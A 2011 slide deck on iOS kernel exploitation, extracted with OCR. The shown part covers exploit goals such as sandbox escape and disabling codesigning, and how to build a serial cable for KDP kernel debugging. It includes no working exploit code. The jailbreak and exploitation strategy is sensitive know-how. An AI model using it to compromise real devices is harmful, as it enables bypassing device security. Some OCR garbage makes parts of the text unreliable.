

00388000

100000000

# iOS Kernel Exploitation

Stefan Esser [<stefan.esser@sektioneins.de>](mailto:stefan.esser@sektioneins.de)



## Who am I?

#### Stefan Esser

- from Cologne / Germany
- in information security since 1998
- PHP core developer since 2001
- Month of PHP Bugs and Suhosin
- recently focused on iPhone security (ASLR, jailbreak)
- founder of SektionEins GmbH
- currently also working as independent contractor



- **Introduction**
- Kernel Debugging
- Kernel Exploitation
	- Stack Buffer Overflows
	- Heap Buffer Overflows
- Kernelpatches from Jailbreaks



# Part I

#### Introduction

Stefan Esser • iOS Kernel Exploitation • August 2011 • 4



- iOS is based on XNU like Mac OS X
- exploitation of kernel vulnerabilities is therefore similar
- some kernel bugs can be found by auditing the open source XNU
- but some bugs are only/more interesting on iOS



#### OS X Kernel

- user-land dereference bugs are not exploitable
- privilege escalation to root usually highest goal
- memory corruptions or code exec in kernel nice but usually not required
- kernel exploits only triggerable as root are not interesting



#### iOS Kernel

- user-land dereference bugs are partially exploitable
- privilege escalation to root just a starting point
- memory corruptions or code exec in kernel always required
- kernel exploits only triggerable as root are interesting



# Types of Kernel Exploits

#### normal kernel exploits

- privilege escalation from "mobile" user in applications
- break out of sandbox
- disable codesigning and RWX protection for easier infection
- must be implemented in 100% ROP

#### untethering exploits

- kernel exploit as "root" user during boot sequence
- patch kernel to disable all security features in order to jailbreak
- from iOS 4.3.0 also needs to be implemented in 100% ROP



# Part II

Kernel Debugging

Stefan Esser • iOS Kernel Exploitation • August 2011 • 9



- no support for kernel level debugging by iOS SDK
- developers are not supposed to do kernel work anyway
- strings inside kernelcache indicate the presence of debugging code
- boot arg "debug" is used
- and code of KDP seems there
- the OS X kernel debugger KDP is obviously inside the iOS kernel
- but KDP does only work via ethernet or serial interface
- how to communicate with KDP?
- the iPhone / iPad do not have ethernet or serial, do they?

#### iPhone Dock Connector (Pin-Out)



# **PARTICULAR ARTISTS OF THE REAL PROPERTY** 30

SektionEins

#### iPhone Dock Connector has PINs for

- Line Out / In
- Video Out
- USB
- FireWire
- Serial

#### USB Serial to iPhone Dock Connector

2 x mini-USB-B to USB-A cable

470kΩ resistor

Breakout Board FT232RL USB to Serial

PodGizmo Connector

SektionEins 470kΩ resistor 470kΩ resistor

- 470 kΩ resistor
- used to bridge pin 1 and 21
- activates the UART
- costs a few cents





Stefan Esser • iOS Kernel Exploitation • August 2011 • 14



- PodBreakout
- easy access to dock connector pins
- some revisions have reversed pins
- even I was able to solder this
- about 12 EUR







- FT232RL Breakout Board
- USB to Serial Convertor
- also very easy to solder
- about 10 EUR



SektionEins



## Ingredients (IV)

- USB cables
- type A -> mini type B
- provides us with wires and connectors
- costs a few EUR





Stefan Esser • iOS Kernel Exploitation • August 2011 • 17



#### Final USB and USB Serial Cable



- attaching a USB type A connector to the USB pins is very usefull
- we can now do SSH over USB
- and kernel debug via serial line at the same time



- GDB comming with the iOS SDK has ARM support
- it also has KDP support
- however it can only speak KDP over UDP
- KDP over serial is not supported



#### KDP over serial

- KDP over serial is sending fake ethernet UDP over serial
- SerialKDPProxy by David Elliott is able to act as serial/UDP proxy

 \$ SerialKDPProxy /dev/tty.usbserial-A600exos Opening Serial Waiting for packets, pid=362 ^@AppleS5L8930XIO::start: chip-revision: C0 AppleS5L8930XIO::start: PIO Errors Enabled AppleARMPL192VIC::start: \_vicBaseAddress = 0xccaf5000 AppleS5L8930XGPIOIC::start: gpioicBaseAddress: 0xc537a000 AppleARMPerformanceController::traceBufferCreate: \_pcTraceBuffer: 0xcca3a000 ... AppleS5L8930XPerformanceController::start: \_pcBaseAddress: 0xccb3d000 AppleARMPerformanceController configured with 1 Performance Domains AppleS5L8900XI2SController::start: i2s0 i2sBaseAddress: 0xcb3ce400 i2sVersion: 2 AppleS5L8930XUSBPhy::start : registers at virtual: 0xcb3d5000, physical: 0x86000000 AppleVXD375 - start (provider 0x828bca00) AppleVXD375 - compiled on Apr 4 2011 10:19:48



#### Activating KDP on the iPhone

- KDP is only activated if the boot-arg "debug" is set
- boot-args can be set with e.g. redsn0w 0.9.8b4
- or faked with a custom kernel
- patch your kernel to get into KDP anytime (e.g. breakpoint in unused syscall)

